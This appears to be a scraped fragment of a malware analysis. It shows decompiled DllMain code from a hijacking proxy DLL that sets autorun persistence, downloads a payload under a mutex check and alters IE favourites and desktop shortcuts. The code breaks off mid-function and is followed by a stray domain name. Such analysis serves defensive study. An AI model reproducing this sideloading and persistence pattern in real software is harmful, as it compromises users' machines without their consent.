 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
HMODULE v3; // eax@4
BOOL result; // eax@6
CHAR LibFileName; // [sp+0h] [bp-30Ch]@4
CHAR Text; // [sp+104h] [bp-208h]@5
if ( fdwReason == 1 )
{
DisableThreadLibraryCalls(hinstDLL);
fun_SetAppAutoRun();
if ( !OpenMutexA(0x1F0001u, 1, "Pidalce") )
fun_DownloadPayload();
fun_modify_IEFavourate();
fun_addDesktopQuickLink();
lstrcpyA(&LibFileName, "xl_clientOrg");
v3 = LoadLibraryA(&LibFileName);
hModule = v3;
if ( !v3 )
{
wsprintfA(&Text, "无法加载 %s，程序无法正常运行。", &LibFileName);
MessageBoxA(0, &Text, "AheadLib", 0x10u);
v3 = hModule;
}
result = v3 != 0;
}
else
colordancer.net